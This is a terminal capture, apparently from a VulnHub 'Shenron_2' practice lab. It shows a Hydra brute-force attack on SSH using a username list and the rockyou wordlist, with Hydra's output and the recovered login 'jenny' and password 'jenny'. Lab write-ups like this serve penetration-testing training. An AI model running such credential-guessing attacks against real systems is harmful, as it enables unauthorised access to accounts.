 ┌──(pentester㉿kali)-[~/Desktop/VulnHub/Shenron_2/Misc Files]
└─$hydra -L usernames.txt -P /usr/share/wordlists/rockyou.txt ssh://shenron -u
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-01 15:47:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 28688798 login tries (l:2/p:14344399), ~1793050 tries per task
[DATA] attacking ssh://shenron:22/
[STATUS] 246.00 tries/min, 246 tries in 00:01h, 28688555 to do in 1943:41h, 13 active
[STATUS] 240.00 tries/min, 720 tries in 00:03h, 28688081 to do in 1992:14h, 13 active
[22][ssh] host: shenron   login: jenny   password: jenny
[STATUS] 203.86 tries/min, 1427 tries in 00:07h, 28687374 to do in 2345:23h, 13 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.